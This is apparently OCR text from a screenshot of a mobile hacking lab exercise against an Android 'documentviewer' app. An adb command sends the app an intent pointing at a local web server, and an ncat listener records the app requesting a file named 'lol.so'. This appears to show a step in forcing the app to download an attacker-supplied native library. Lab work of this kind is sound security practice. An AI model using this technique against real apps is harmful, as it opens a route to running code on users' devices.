 127|generic_x86:/data/user/0/com.mobilehackinglab.documentviewer # am start -a android.intent.action.VIEW -d "http://192.168.1.36/>
Starting: Intent { act=android.intent.action.VIEW dat=http://192.168.1.36/... typ=application/pdf cmp=com.mobilehackinglab.documentv
iewer/.MainActivity }
generic_x86:/data/user/0/com.mobilehackinglab.documentviewer #
➜ document_viewer sudo ncat -klvnp 80
[sudo] password for ishtar:
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Listening on [::]:80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 192.168.1.36:40534.
GET /lol.so HTTP/1.1
User-Agent: Dalvik/2.1.0 (Linux; U; Android 10; Android SDK built for x86 Build/QSR1.210802.001)
Host: 192.168.1.36
Connection: Keep-Alive
Accept-Encoding: gzip